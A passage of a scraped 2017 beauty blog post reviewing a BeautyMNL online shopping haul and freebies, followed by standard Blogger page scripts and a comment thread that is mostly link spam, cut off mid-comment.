Browsing through the bestsellers section of <b>BeautyMNL</b> also helped me find these promising items. The underarm cream, though I don't need THAT much, is a welcome help to always make me sleeveless and <i>taas-kili-kili</i> ready. I also found out that it's currently sold out on the site, so that says something!<br />
<br />
The sea salt spray on the other hand, is something I'm very intrigued by. My hair is damaged, but very fine and hard to style even with heated tools. I also don't want my hair to be subjected to more heat and damage, so I thought I'd try this out. I might post an update about this product on <a href="http://instagram.com/thepurpledoll" rel="nofollow" target="_blank">my Instagram</a>. So follow me, if you haven't yet! v(*&#8217;-^*)-&#9734;<br />
<br />
<h2>BeautyMNL Freebies</h2><br />
I was lucky to get some freebies with my purchase during the time I bought these. But whichever time or day you buy, <b>BeautyMNL</b> has freebies to offer.<br />
<br />
<div style="text-align: center;"><img alt="Freebies from BeautyMNL" src="https://farm5.staticflickr.com/4286/35064435743_b4e448c553_c.jpg" width="740"></div><br />
As for my case, I got a <a href="https://beautymnl.com/products/8034-lip-and-cheek-stain-alive" rel="nofollow" target="_blank"><b><i>Skin Genie Lip and Cheek Stain Alive! in Tullip Red</i></b></a> which is another best-selling item at <b>BeautyMNL</b>, as well as a voucher free <i><b>Origins Facial Voucher</b></i> which I'm excited to redeem soon.<br />
<br />
<div style="text-align: center;"><img alt="BeautyMNL Haul" src="https://farm5.staticflickr.com/4312/35873795215_37d8e1b495_c.jpg" width="740"></div><br />
There's always something exciting going on at <b>BeautyMNL</b> that even after purchasing these, I think I'll have to place another order ASAP. Like this one, <b>L'Oreal Infallible</b> makeup products are available at 25% off until tomorrow only! The Infallible 24HR Liquid Foundation I use is now selling for P525 instead of P700. Just how can I resist that?<br />
<br />
Anyway, if you love skincare and makeup and haven't tried shopping at <b>BeautyMNL</b> yet, do yourself a favor and head to <a href="https://beautymnl.com/" rel="nofollow" target="_blank">www.beautymnl.com</a> pronto! v&#65288;&#9675;&#12444;ε&#65342;&#9675;&#65289;&#8978;&#9734;
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>BeautyMNL: My Shopping Experience + Haul</span>
<img alt="BeautyMNL: My Shopping Experience + Haul" class="photo" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFvICaE4_nmlyPSQn91TkQxXBg_rY9AyvZJ7h1kXBGXwzp5my68h4hQqETlQQz9-l-fU5aki3H95qy4wi_gCOpuBqVvH2h2A=s0-d">
</span> 
              Reviewed by <span class='reviewer'>Sumi Go</span>
              on 
              <span class='dtreviewed'>
Wednesday, July 12, 2017
<span class='value-title' title='Wednesday, July 12, 2017'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.thepurpledoll.net/search/label/beauty' rel='tag'>beauty</a>
<a href='https://www.thepurpledoll.net/search/label/beautymnl' rel='tag'>beautymnl</a>
<a href='https://www.thepurpledoll.net/search/label/lifestyle' rel='tag'>lifestyle</a>
<a href='https://www.thepurpledoll.net/search/label/online%20shopping' rel='tag'>online shopping</a>
<a href='https://www.thepurpledoll.net/search/label/shopping' rel='tag'>shopping</a>
<a href='https://www.thepurpledoll.net/search/label/skincare' rel='tag'>skincare</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html&title=BeautyMNL: My Shopping Experience + Haul' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html&title=BeautyMNL: My Shopping Experience + Haul' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html&title=BeautyMNL: My Shopping Experience + Haul' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html&title=BeautyMNL: My Shopping Experience + Haul' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html&media=http://i66.tinypic.com/15mbh1j.jpg&description=I&#39;ve probably shopped online a lot more times than I&#39;ve shopped physically. Excluding my trips to the grocery, that is. And I defini...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<center><div style='margin-top:20px'>
<script type='text/javascript'>
    google_ad_client = "ca-pub-3139293030698445";
    google_ad_slot = "3689870611";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<script src='//pagead2.googlesyndication.com/pagead/show_ads.js' type='text/javascript'>
  </script>
</div></center><br/>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<script src='/feeds/posts/default/-/beauty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/beautymnl?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/lifestyle?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/online shopping?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/shopping?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/skincare?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html");
</script>
</div>
</div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thepurpledoll.net/2017/07/how-to-stay-active-while-traveling.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thepurpledoll.net/2017/07/dogs-and-wellness-are-they-related.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://i66.tinypic.com/15mbh1j.jpg' itemprop='url'/>
</div>
<meta content='The Purple Doll' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>261 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4488665687920208439"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.ruraldame.com" rel="nofollow">Cecille</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1500564942770#c4488665687920208439">July 20, 2017 at 11:35&#8239;PM</a></span></div><p class="comment-content">I once tried purchasing from BeautyMNL but my mastercard got rejected. I purchased from other sites instead. But I&#39;m still open to purchasing from them since they carry lots of brands/items and they often have promos.<br><br>By the way, what&#39;s your opinion about Skin Genie&#39;s Pit Perfect?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4488665687920208439">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4488665687920208439">Delete</a></span></span></div><div class="comment-replies"><div id="c4488665687920208439-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4488665687920208439-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1228870715422969253"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1500566478540#c1228870715422969253">July 21, 2017 at 12:01&#8239;AM</a></span></div><p class="comment-content">Aww.. Hope you get to try shopping from BeautyMNL some time. You&#39;ll be impressed too with their super fast shipping!<br><br>Oh, I gave the Pit Perfect Cream to my lil sis. She has been using it for 3 days pa lang, but I&#39;ll let you know what she thinks about it when she hit the 10-14 day mark! ;)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1228870715422969253">Delete</a></span></span></div><div class="comment-replies"><div id="c1228870715422969253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1228870715422969253-ra" class="thread-chrome thread-expanded"><div></div><div id="c1228870715422969253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1228870715422969253">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1228870715422969253-ce"></div></li></div><div id="c4488665687920208439-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4488665687920208439">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4488665687920208439-ce"></div></li><li class="comment" id="c7312011652676643225"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://themoderndaydoll.com" rel="nofollow">Patricia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1502202058840#c7312011652676643225">August 8, 2017 at 10:20&#8239;PM</a></span></div><p class="comment-content">I finally gave in and purchase something today from them! I also took advantage of the free shipping promo til tomorrow. I definitely have to agree that their website interface is very user-friendly! I can&#39;t wait to get the products I&#39;ve ordered! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7312011652676643225">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7312011652676643225">Delete</a></span></span></div><div class="comment-replies"><div id="c7312011652676643225-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7312011652676643225-ra" class="thread-chrome thread-expanded"><div></div><div id="c7312011652676643225-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7312011652676643225">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7312011652676643225-ce"></div></li><li class="comment" id="c916473015202800848"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.rvacadelhi.com/gst-training-course.html" rel="nofollow">GST Course</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1502441750049#c916473015202800848">August 11, 2017 at 4:55&#8239;PM</a></span></div><p class="comment-content">I certainly agree to some points that you have discussed on this post. I appreciate that you have shared some reliable tips on this review.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="916473015202800848">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/916473015202800848">Delete</a></span></span></div><div class="comment-replies"><div id="c916473015202800848-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c916473015202800848-ra" class="thread-chrome thread-expanded"><div></div><div id="c916473015202800848-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="916473015202800848">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c916473015202800848-ce"></div></li><li class="comment" id="c5293411096969361688"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07837830506109512858" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1527109073741#c5293411096969361688">May 24, 2018 at 4:57&#8239;AM</a></span></div><p class="comment-content">Everyone loves it when people come together and share views. Great blog, keep it up! <a href="https://captionsworld.com/travel-captions/" rel="nofollow">Travel Captions</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5293411096969361688">Reply</a><span class="item-control blog-admin blog-admin pid-1607186926"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5293411096969361688">Delete</a></span></span></div><div class="comment-replies"><div id="c5293411096969361688-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5293411096969361688-ra" class="thread-chrome thread-expanded"><div></div><div id="c5293411096969361688-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5293411096969361688">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5293411096969361688-ce"></div></li><li class="comment" id="c4945551888876304251"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07837830506109512858" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1527109090851#c4945551888876304251">May 24, 2018 at 4:58&#8239;AM</a></span></div><p class="comment-content">Things i have seen in terms of computer memory is the fact there are technical specs such as SDRAM, DDR and many others, that must match the features of the motherboard. If the personal computer&#8217;s motherboard is fairly current while there are no operating-system issues, changing the memory literally takes under sixty minutes. It&#8217;s one of several easiest personal computer upgrade techniques one can picture. Thanks for giving your ideas. <a href="http://happyfathersdayv.com/fathers-day-occasion-speech/" rel="nofollow">Father&#39;s Day Occasion Speech</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4945551888876304251">Reply</a><span class="item-control blog-admin blog-admin pid-1607186926"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4945551888876304251">Delete</a></span></span></div><div class="comment-replies"><div id="c4945551888876304251-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4945551888876304251-ra" class="thread-chrome thread-expanded"><div></div><div id="c4945551888876304251-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4945551888876304251">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4945551888876304251-ce"></div></li><li class="comment" id="c5693818084992205891"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1530086443200#c5693818084992205891">June 27, 2018 at 4:00&#8239;PM</a></span></div><p class="comment-content">Learn the challenges of borderless shopping and how businesses of the 21st Century are meeting <a href="https://www.craftatoz.com" rel="nofollow">online home shopping stores India</a>. Partnering with third parties in local countries can help businesses meet the growing demands of international online shopping.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5693818084992205891">Reply</a><span class="item-control blog-admin blog-admin pid-264761470"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5693818084992205891">Delete</a></span></span></div><div class="comment-replies"><div id="c5693818084992205891-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5693818084992205891-ra" class="thread-chrome thread-expanded"><div></div><div id="c5693818084992205891-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5693818084992205891">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5693818084992205891-ce"></div></li><li class="comment" id="c3192335603412011198"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01084666654852550375" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1531401333639#c3192335603412011198">July 12, 2018 at 9:15&#8239;PM</a></span></div><p class="comment-content">dude this just inspired a post of my own, thanks <a href="https://themediaentertainment.com/casey-anthony-biography/" rel="nofollow">casey anthony parents</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3192335603412011198">Reply</a><span class="item-control blog-admin blog-admin pid-166158844"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3192335603412011198">Delete</a></span></span></div><div class="comment-replies"><div id="c3192335603412011198-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3192335603412011198-ra" class="thread-chrome thread-expanded"><div></div><div id="c3192335603412011198-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3192335603412011198">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3192335603412011198-ce"></div></li><li class="comment" id="c7037993007977207158"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14971662018515128090" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1531856890045#c7037993007977207158">July 18, 2018 at 3:48&#8239;AM</a></span></div><p class="comment-content">I don&#8217;t make it a habit to make comments on many articles, but this one deserves attention.  I agree with the data you have written so eloquently here.  Thank you. <a href="https://happyfriendshipdayimagess.com/best-friendship-day-photos/" rel="nofollow">Best Friendship Day Photos</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7037993007977207158">Reply</a><span class="item-control blog-admin blog-admin pid-1884902332"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7037993007977207158">Delete</a></span></span></div><div class="comment-replies"><div id="c7037993007977207158-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7037993007977207158-ra" class="thread-chrome thread-expanded"><div></div><div id="c7037993007977207158-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7037993007977207158">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7037993007977207158-ce"></div></li><li class="comment" id="c4118398802611031594"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://getwindowshelp.wixsite.com/windows" rel="nofollow">monty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1539586660946#c4118398802611031594">October 15, 2018 at 2:57&#8239;PM</a></span></div><p class="comment-content">Very Interesting and wonderful information keep sharing this post kindly check<br><a href="https://getwindowshelp.wixsite.com/windows" rel="nofollow">get windows heip</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4118398802611031594">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4118398802611031594">Delete</a></span></span></div><div class="comment-replies"><div id="c4118398802611031594-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4118398802611031594-ra" class="thread-chrome thread-expanded"><div></div><div id="c4118398802611031594-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4118398802611031594">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4118398802611031594-ce"></div></li><li class="comment" id="c7948948562351905265"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15123755850754576490" rel="nofollow">calvin roy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1540725715072#c7948948562351905265">October 28, 2018 at 7:21&#8239;PM</a></span></div><p class="comment-content">I really    treasure your  piece of work, Great post.<a href="https://www.ahappynewyearquotes.com/category/happy-new-year-wishes/" rel="nofollow"> Happy New Year Wishes</a> <a href="https://www.ahappynewyearquotes.com/category/happy-new-year-wishes/happy-new-year-wishes-for-friends/" rel="nofollow">Happy New Year Wishes For Friends</a> <a href="https://www.ahappynewyearquotes.com/category/happy-new-year-wishes/happy-new-year-wishes-letter/" rel="nofollow">Happy New Year Wishes Letter</a> <a href="https://www.ahappynewyearquotes.com/category/happy-new-year-wishes/happy-new-year-wishes-sms-message/" rel="nofollow">Happy New Year Wishes SMS Message</a> <a href="https://www.ahappynewyearquotes.com/category/happy-new-year-wishes/happy-new-year-wishes-whatsapp/" rel="nofollow">Happy New Year Wishes Whatsapp</a><br> <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7948948562351905265">Reply</a><span class="item-control blog-admin blog-admin pid-34478369"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7948948562351905265">Delete</a></span></span></div><div class="comment-replies"><div id="c7948948562351905265-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7948948562351905265-ra" class="thread-chrome thread-expanded"><div></div><div id="c7948948562351905265-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7948948562351905265">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7948948562351905265-ce"></div></li><li class="comment" id="c5726666868206919863"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03584557372432548736" rel="nofollow">Work Mail</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1553499946389#c5726666868206919863">March 25, 2019 at 3:45&#8239;PM</a></span></div><p class="comment-content">After some recent discussion with our bridal boutiques it has come to my attention that we needed to write an article on Wedding <a href="https://www.jjshouse.com/Cheap-Flower-Girl-Dresses-c10" rel="nofollow">flower girl dresses</a> Etiquette when in store. Trying on and choosing the Wedding Dress is the best part of the whole wedding for you. You want this to be an enjoyable experience, but with that there are some house rules when you are in a bridal store.<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5726666868206919863">Reply</a><span class="item-control blog-admin blog-admin pid-1297418382"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5726666868206919863">Delete</a></span></span></div><div class="comment-replies"><div id="c5726666868206919863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5726666868206919863-ra" class="thread-chrome thread-expanded"><div></div><div id="c5726666868206919863-continue" class="continue"><a class="comment-reply" target="_self" 